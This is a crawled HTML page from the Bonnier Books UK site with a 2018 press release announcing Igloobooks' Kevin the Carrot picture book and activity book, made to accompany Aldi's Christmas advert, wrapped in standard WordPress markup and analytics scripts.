

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bonnierbooks.co.uk/news-and-media/igloobooks-publishes-two-books-to-accompany-the-aldi-christmas-advert-2018/
body_size: 12670
content:
<!doctype html>
<html lang="en-GB">
<head>

	<link rel="apple-touch-icon" sizes="180x180"
		  href="https://www.bonnierbooks.co.uk/wp-content/themes/the-theme/dist/favicons/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32"
		  href="https://www.bonnierbooks.co.uk/wp-content/themes/the-theme/dist/favicons/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16"
		  href="https://www.bonnierbooks.co.uk/wp-content/themes/the-theme/dist/favicons/favicon-16x16.png">
	<link rel="manifest" href="https://www.bonnierbooks.co.uk/wp-content/themes/the-theme/dist/favicons/site.webmanifest">
	<link rel="mask-icon"
		  href="https://www.bonnierbooks.co.uk/wp-content/themes/the-theme/dist/favicons/safari-pinned-tab.svg"
		  color="#000000">
	<meta name="msapplication-TileColor" content="#000000">
	<meta name="theme-color" content="#000000">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Igloobooks publishes two books to accompany the Aldi Christmas advert 2018 - Bonnier Books</title>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Igloobooks publishes two books to accompany the Aldi Christmas advert 2018 - Bonnier Books</title>
	<link rel="canonical" href="https://www.bonnierbooks.co.uk/news-and-media/igloobooks-publishes-two-books-to-accompany-the-aldi-christmas-advert-2018/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Igloobooks publishes two books to accompany the Aldi Christmas advert 2018 - Bonnier Books" />
	<meta property="og:description" content="Igloobooks, the UK’s leading mass-market publisher, is partnering with Aldi to publish two books to accompany the supermarket’s popular Christmas advert. This is the second year that Igloobooks has partnered with Aldi, with last year’s picture book, Kevin and Katie’s Christmas Adventure, proving a runaway success when it hit shelves and becoming the biggest-selling children’s [&hellip;]" />
	<meta property="og:url" content="https://www.bonnierbooks.co.uk/news-and-media/igloobooks-publishes-two-books-to-accompany-the-aldi-christmas-advert-2018/" />
	<meta property="og:site_name" content="Bonnier Books" />
	<meta property="article:published_time" content="2018-11-19T12:25:54+00:00" />
	<meta property="og:image" content="https://www.bonnierbooks.co.uk/wp-content/uploads/2022/11/Young-girl-reading-7-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1703" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Alex Riddle" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Alex Riddle" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bonnierbooks.co.uk/news-and-media/igloobooks-publishes-two-books-to-accompany-the-aldi-christmas-advert-2018/#article","isPartOf":{"@id":"https://www.bonnierbooks.co.uk/news-and-media/igloobooks-publishes-two-books-to-accompany-the-aldi-christmas-advert-2018/"},"author":{"name":"Alex Riddle","@id":"https://www.bonnierbooks.co.uk/#/schema/person/1c7e8019806e18dfb887d18aa37b39b6"},"headline":"Igloobooks publishes two books to accompany the Aldi Christmas advert 2018","datePublished":"2018-11-19T12:25:54+00:00","mainEntityOfPage":{"@id":"https://www.bonnierbooks.co.uk/news-and-media/igloobooks-publishes-two-books-to-accompany-the-aldi-christmas-advert-2018/"},"wordCount":376,"image":{"@id":"https://www.bonnierbooks.co.uk/news-and-media/igloobooks-publishes-two-books-to-accompany-the-aldi-christmas-advert-2018/#primaryimage"},"thumbnailUrl":"https://www.bonnierbooks.co.uk/wp-content/uploads/2022/11/Young-girl-reading-7-scaled.jpg","keywords":["Activity book","Aldi","Christmas","Igloobooks","Kevin the Carrot","Picture book"],"articleSection":["Bonnier Books UK"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.bonnierbooks.co.uk/news-and-media/igloobooks-publishes-two-books-to-accompany-the-aldi-christmas-advert-2018/","url":"https://www.bonnierbooks.co.uk/news-and-media/igloobooks-publishes-two-books-to-accompany-the-aldi-christmas-advert-2018/","name":"Igloobooks publishes two books to accompany the Aldi Christmas advert 2018 - Bonnier Books","isPartOf":{"@id":"https://www.bonnierbooks.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.bonnierbooks.co.uk/news-and-media/igloobooks-publishes-two-books-to-accompany-the-aldi-christmas-advert-2018/#primaryimage"},"image":{"@id":"https://www.bonnierbooks.co.uk/news-and-media/igloobooks-publishes-two-books-to-accompany-the-aldi-christmas-advert-2018/#primaryimage"},"thumbnailUrl":"https://www.bonnierbooks.co.uk/wp-content/uploads/2022/11/Young-girl-reading-7-scaled.jpg","datePublished":"2018-11-19T12:25:54+00:00","author":{"@id":"https://www.bonnierbooks.co.uk/#/schema/person/1c7e8019806e18dfb887d18aa37b39b6"},"breadcrumb":{"@id":"https://www.bonnierbooks.co.uk/news-and-media/igloobooks-publishes-two-books-to-accompany-the-aldi-christmas-advert-2018/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.bonnierbooks.co.uk/news-and-media/igloobooks-publishes-two-books-to-accompany-the-aldi-christmas-advert-2018/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bonnierbooks.co.uk/news-and-media/igloobooks-publishes-two-books-to-accompany-the-aldi-christmas-advert-2018/#primaryimage","url":"https://www.bonnierbooks.co.uk/wp-content/uploads/2022/11/Young-girl-reading-7-scaled.jpg","contentUrl":"https://www.bonnierbooks.co.uk/wp-content/uploads/2022/11/Young-girl-reading-7-scaled.jpg","width":2560,"height":1703},{"@type":"BreadcrumbList","@id":"https://www.bonnierbooks.co.uk/news-and-media/igloobooks-publishes-two-books-to-accompany-the-aldi-christmas-advert-2018/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bonnierbooks.co.uk/"},{"@type":"ListItem","position":2,"name":"Bonnier Books UK","item":"https://www.bonnierbooks.co.uk/news-and-media/category/bonnier-books-uk/"},{"@type":"ListItem","position":3,"name":"Igloobooks publishes two books to accompany the Aldi Christmas advert 2018"}]},{"@type":"WebSite","@id":"https://www.bonnierbooks.co.uk/#website","url":"https://www.bonnierbooks.co.uk/","name":"Bonnier Books","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bonnierbooks.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://www.bonnierbooks.co.uk/#/schema/person/1c7e8019806e18dfb887d18aa37b39b6","name":"Alex Riddle","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bonnierbooks.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f6c7498b92b7d37cc41fc7c6abb12dc2edd006a257d43390a26b2d5aeea14857?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f6c7498b92b7d37cc41fc7c6abb12dc2edd006a257d43390a26b2d5aeea14857?s=96&d=mm&r=g","caption":"Alex Riddle"},"url":"https://www.bonnierbooks.co.uk/news-and-media/author/bonnier_alex/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Bonnier Books &raquo; Feed" href="https://www.bonnierbooks.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bonnier Books &raquo; Comments Feed" href="https://www.bonnierbooks.co.uk/comments/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bonnierbooks.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.bonnierbooks.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.21' media='all' />
<link rel='stylesheet' id='ed-boilerplate-theme_theme-style-css' href='https://www.bonnierbooks.co.uk/wp-content/themes/the-theme/dist/css/style.css?ver=1764171004' media='all' />
<script src="https://www.bonnierbooks.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://www.bonnierbooks.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/www.bonnierbooks.co.uk\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.bonnierbooks.co.uk\/","extensions":[]};
</script>
<script src="https://www.bonnierbooks.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.21" id="search-filter-plugin-build-js" data-rocket-defer defer></script>
<script src="https://www.bonnierbooks.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.21" id="search-filter-plugin-chosen-js" data-rocket-defer defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-W6VZN9W" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.bonnierbooks.co.uk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-W6VZN9W");
gtag("config", "AW-11022193572");
</script>
<link rel="https://api.w.org/" href="https://www.bonnierbooks.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bonnierbooks.co.uk/wp-json/wp/v2/posts/1533" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bonnierbooks.co.uk/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.bonnierbooks.co.uk/?p=1533' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bonnierbooks.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonnierbooks.co.uk%2Fnews-and-media%2Figloobooks-publishes-two-books-to-accompany-the-aldi-christmas-advert-2018%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bonnierbooks.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonnierbooks.co.uk%2Fnews-and-media%2Figloobooks-publishes-two-books-to-accompany-the-aldi-christmas-advert-2018%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://www.bonnierbooks.co.uk/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-MTZVR5Q' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style id="wp-custom-css">
			.modal-team .team-member-card, .modal-team__content {
	color: #3c3246;
}
.modal-base__popup {
    overflow-y: auto;
}
.modal-team__side,
.modal-team__content {
overflow: unset;
}

li#menu-posts-title {
	display: none;
}

.search.search-results,
.search.search-results header .main-navigation {
	color: inherit;
}

.search.search-results header .main-navigation svg {
fill: inherit;
}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_defer_js wpr_lazyload_images wpr_image_dimensions wpr_preload_links wpr_desktop" /></head><body class="wp-singular post-template-default single single-post postid-1533 single-format-standard wp-embed-responsive wp-theme-the-theme no-js singular has-main-navigation has-header-theme header-theme--violet">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MTZVR5Q" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<div id="page" class="site">
	<header class="header">
	<section class="main-navigation">
	<div class="main-navigation__inner">
		<a class="main-navigation__logo-link" href="https://www.bonnierbooks.co.uk" aria-label="Company logo"><div class="main-navigation__logo"><img width="1280" height="313" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20313'%3E%3C/svg%3E" data-lazy-src="https://www.bonnierbooks.co.uk/wp-content/uploads/2026/01/bonnier_logo.webp" /><noscript><img width="1280" height="313" src="https://www.bonnierbooks.co.uk/wp-content/uploads/2026/01/bonnier_logo.webp" /></noscript></div></a>		<nav class="menu-primary-navigation-container"><ul id="menu-primary-navigation" class="main-navigation__primary-navigation"><li id="menu-item-6670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6670"><a href="https://www.bonnierbooks.co.uk/books/">Books</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://www.bonnierbooks.co.uk/imprints/">Imprints</a></li>
<li id="menu-item-2941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2941"><a href="https://www.bonnierbooks.co.uk/news-and-media/">News &#038; media</a></li>
<li id="menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="https://www.bonnierbooks.co.uk/about-us/">About us</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.bonnierbooks.co.uk/careers/">Careers</a></li>
</ul></nav>		<div class="main-navigation__support-wrap">
			<button class="main-navigation__search-button" data-search-trigger>
				<svg class="main-navigation__search icon icon--m">
					<use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-search"></use>
				</svg>
			</button>
			<button aria-label="Mobile menu"
					class="main-navigation__hamburger hamburger hamburger--minus" type="button">
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>
			</button>
			<nav class="menu-primary-support-container"><ul id="menu-primary-support" class="main-navigation__support-navigation"><li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.bonnierbooks.co.uk/contact-us/">Contact us</a></li>
</ul></nav>		</div>
	</div>
</section>

	<section class="search-dropdown">
	<div class="search-dropdown__inner">
		<form class="search-form" action="https://www.bonnierbooks.co.uk/" method='GET'>
	<div class="search-form__input-wrap">
		<label for="s" class='screen-reader-text'>Search</label>
		<input class="search-form__input" name="s" type="search" placeholder="Tell us what you're looking for..." value="">
		<button class="search-form__button">
			<svg class="icon icon--s search-form__icon">
				<use xmlns:xlink='http://www.w3.org/1999/xlink' xlink:href="#icon-search"></use>
			</svg>
			<span>Search</span></button>
	</div>
</form>

	</div>
</section>

	<section class="mobile-menu">
	<div class="mobile-menu__inner">
		<nav class="menu-mobile-container"><ul id="menu-mobile" class="mobile-menu__mobile-navigation"><li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-116"><a href="https://www.bonnierbooks.co.uk/">Home</a></li>
<li id="menu-item-6757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6757"><a href="https://www.bonnierbooks.co.uk/books/">Books</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.bonnierbooks.co.uk/imprints/">Imprints</a></li>
<li id="menu-item-4031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4031"><a href="https://www.bonnierbooks.co.uk/news-and-media/">News &#038; media</a></li>
<li id="menu-item-4030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4030"><a href="https://www.bonnierbooks.co.uk/about-us/">About us</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.bonnierbooks.co.uk/careers/">Careers</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.bonnierbooks.co.uk/contact-us/">Contact us</a></li>
</ul></nav>	</div>
</section>

</header>

		<main id="primary" class="site-main page">
<section class="content-header has-background has-oat-30-background-color">
		<div class="content-header__inner">
		<article class="content-header__article">
			<a href="https://www.bonnierbooks.co.uk/news-and-media/" class="content-header__back-link back-link">
	<svg class="content-header__back-link-icon" xmlns="http://www.w3.org/2000/svg" height="40" width="40"><path d="M23.375 30 13.333 19.958l10.042-10 1.958 1.959-8.041 8.041 8.041 8.084Z"/></svg>
	Back to News &amp; Media</a>
<div class="content-header__meta">
	<p class="content-header__post-date">19th November 2018</p>
	<span  class="content-header__meta-space"></span>
	<p class="content-header__read-time"><svg class="icon icon--m" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9 16.1875C12.4173 16.1875 15.1875 13.4173 15.1875 10C15.1875 6.58274 12.4173 3.8125 9 3.8125C5.58274 3.8125 2.8125 6.58274 2.8125 10C2.8125 13.4173 5.58274 16.1875 9 16.1875Z" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /><path d="M9 10.0001L11.7842 7.21582" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /><path d="M7.3125 1.5625H10.6875" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /></svg> 2 min read</p></div>
			<h1 class="content-header__headline">Igloobooks publishes two books to accompany the Aldi Christmas advert 2018</h1>
		</article>
	</div>
</section>
<section class="content-single has-background has-oat-10-background-color"
		 id="post-1533 ">
	<div class="content-single__inner">
		<article class="content-single__article">
			<h2>Igloobooks, the UK’s leading mass-market publisher, is partnering with Aldi to publish two books to accompany the supermarket’s popular Christmas advert.</h2>
<h3></h3>
<h3>This is the second year that Igloobooks has partnered with Aldi, with last year’s picture book, <em>Kevin and Katie’s Christmas Adventure</em>, proving a runaway success when it hit shelves and becoming the biggest-selling children’s title at Christmas compared like-for-like with sales through Nielsen’s TCM.</h3>

<p>The two books, based on the supermarket’s much-loved Kevin the Carrot character, will be on sale exclusively through Aldi stores and online. The picture book, <em>Kevin the Carrot and the Christmas Beanstalk</em>, will retail at £2.99 with the <em>Kevin the Carrot Christmas Activity Book</em>, an activity book complete with over 50 stickers, retailing at £2.99.</p>

<blockquote><p>Kevin the Carrot is fast becoming a national treasure and we’re thrilled to be working together to bring this festive fairy-tale inspired story to families everywhere.</p>
<p>Paul Gregory, CEO, Igloobooks</p></blockquote>

<p>Illustrated by Nottingham-based artist Adam Horsepool and written by Igloobooks’ in-house writer Stephanie Moss, this year’s story sees Kevin attempt to save Christmas, as the Wicked Parsnip tries to ruin Christmas day for the carrot family.</p>

<p><picture><source data-lazy-srcset="http://www.bonnierbooks.co.uk/wp-content/uploads/2018/11/KEVIN-THE-CARROT-AND-THE-CHRISTMAS-BEANSTALK-FINAL-COVER-FRONT-300x300.jpg.webp" type="image/webp"><img decoding="async" class="alignnone size-medium wp-image-940 webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bonnierbooks.co.uk/wp-content/uploads/2018/11/KEVIN-THE-CARROT-AND-THE-CHRISTMAS-BEANSTALK-FINAL-COVER-FRONT-300x300.jpg"><noscript><img decoding="async" class="alignnone size-medium wp-image-940 webpexpress-processed" src="http://www.bonnierbooks.co.uk/wp-content/uploads/2018/11/KEVIN-THE-CARROT-AND-THE-CHRISTMAS-BEANSTALK-FINAL-COVER-FRONT-300x300.jpg" alt=""></noscript></picture></p>

<p>Paul Gregory, CEO, Igloobooks, commented:</p>
<p>“We’re incredibly proud that Aldi has once again chosen to partner with us as part of their much-loved Christmas campaign. Kevin the Carrot is fast becoming a national treasure and we’re thrilled to be working together to bring this festive fairy-tale inspired story to families everywhere.”</p>

<p>Julie Ashfield, Managing Director of Buying at Aldi UK, commented:</p>
<p>“Kevin and Katie have continued to capture the hearts of families across the UK, so this year we’re really pleased to be able to offer a new, beautifully-illustrated story as well as an activity book, both as part of our Christmas collection. We hope that Kevin the Carrot and the Christmas Beanstalk will give fans of the superstar carrot an opportunity to follow the adventure on and off the television screen.”</p>

<p><em>Kevin the Carrot and the Christmas Beanstalk</em> and <em>Kevin the Carrot Christmas Activity Book</em> will be available online and in stores from 22<sup>nd</sup> November and available to pre-order online from 18<sup>th</sup> November.</p>
		</article>
		<div class="content-single__additional">
			<h6 class="content-single__categories__header">categories</h6><ul class="content-single__categories"><li class="content-single__category"><a class="link--bonnier-books-uk" href="https://www.bonnierbooks.co.uk/news-and-media/category/bonnier-books-uk/">Bonnier Books UK</a></li></ul>		</div>
		<div class="content-single__additional">
			<h6 class="content-single__categories__header">tags</h6><ul class="content-single__categories"><li class="content-single__category"><a class="link--activity-book" href="https://www.bonnierbooks.co.uk/news-and-media/tag/activity-book/">Activity book</a></li><li class="content-single__category"><a class="link--aldi" href="https://www.bonnierbooks.co.uk/news-and-media/tag/aldi/">Aldi</a></li><li class="content-single__category"><a class="link--christmas" href="https://www.bonnierbooks.co.uk/news-and-media/tag/christmas/">Christmas</a></li><li class="content-single__category"><a class="link--igloobooks" href="https://www.bonnierbooks.co.uk/news-and-media/tag/igloobooks/">Igloobooks</a></li><li class="content-single__category"><a class="link--kevin-the-carrot" href="https://www.bonnierbooks.co.uk/news-and-media/tag/kevin-the-carrot/">Kevin the Carrot</a></li><li class="content-single__category"><a class="link--picture-book" href="https://www.bonnierbooks.co.uk/news-and-media/tag/picture-book/">Picture book</a></li></ul>		</div>
	</div>
</section>
<section class="related-content has-background has-oat-10-background-color">
	<div class="related-content__inner">
		<div class="related-content__grid">
			<div class="related-content__card">
				<h4 class="related-content__card-headline">Related<br>articles</h4>
				<a class="related-content__button"aria-label="See previous News &amp; media"rel="noreferrer noopener"href="https://www.bonnierbooks.co.uk/news-and-media/"target="_self">See previous News &amp; media</a>			</div>
			<a class="
news-and-media-card news-and-media-card--bonnier-books-uk  news-and-media-card--acquisitions" href="https://www.bonnierbooks.co.uk/news-and-media/bonnier-books-uk-celebrates-10th-anniversary/">
	<div class="news-and-media-card__image-wrap">
		<picture><source data-lazy-srcset="https://www.bonnierbooks.co.uk/wp-content/uploads/2025/06/Bonnier_12-992x661.jpg.webp 992w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/06/Bonnier_12-768x512.jpg.webp 768w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/06/Bonnier_12-150x100.jpg.webp 150w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/06/Bonnier_12-250x167.jpg.webp 250w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/06/Bonnier_12-170x113.jpg.webp 170w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/06/Bonnier_12-1920x1279.jpg.webp 1920w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/06/Bonnier_12-320x213.jpg.webp 320w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/06/Bonnier_12-576x384.jpg.webp 576w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/06/Bonnier_12-1200x799.jpg.webp 1200w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/06/Bonnier_12-1400x933.jpg.webp 1400w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/06/Bonnier_12-1600x1066.jpg.webp 1600w" sizes="(max-width: 720px) 100vw, 720px" type="image/webp"><img width="720" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20480'%3E%3C/svg%3E" class="news-and-media-card__image webpexpress-processed" alt="" data-lazy-srcset="https://www.bonnierbooks.co.uk/wp-content/uploads/2025/06/Bonnier_12-992x661.jpg 992w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/06/Bonnier_12-768x512.jpg 768w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/06/Bonnier_12-150x100.jpg 150w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/06/Bonnier_12-250x167.jpg 250w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/06/Bonnier_12-170x113.jpg 170w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/06/Bonnier_12-1920x1279.jpg 1920w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/06/Bonnier_12-320x213.jpg 320w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/06/Bonnier_12-576x384.jpg 576w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/06/Bonnier_12-1200x799.jpg 1200w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/06/Bonnier_12-1400x933.jpg 1400w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/06/Bonnier_12-1600x1066.jpg 1600w" data-lazy-sizes="(max-width: 720px) 100vw, 720px" data-lazy-src="https://www.bonnierbooks.co.uk/wp-content/uploads/2025/06/Bonnier_12-992x661.jpg"><noscript><img width="720" height="480" src="https://www.bonnierbooks.co.uk/wp-content/uploads/2025/06/Bonnier_12-992x661.jpg" class="news-and-media-card__image webpexpress-processed" alt="" srcset="https://www.bonnierbooks.co.uk/wp-content/uploads/2025/06/Bonnier_12-992x661.jpg 992w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/06/Bonnier_12-768x512.jpg 768w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/06/Bonnier_12-150x100.jpg 150w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/06/Bonnier_12-250x167.jpg 250w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/06/Bonnier_12-170x113.jpg 170w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/06/Bonnier_12-1920x1279.jpg 1920w, 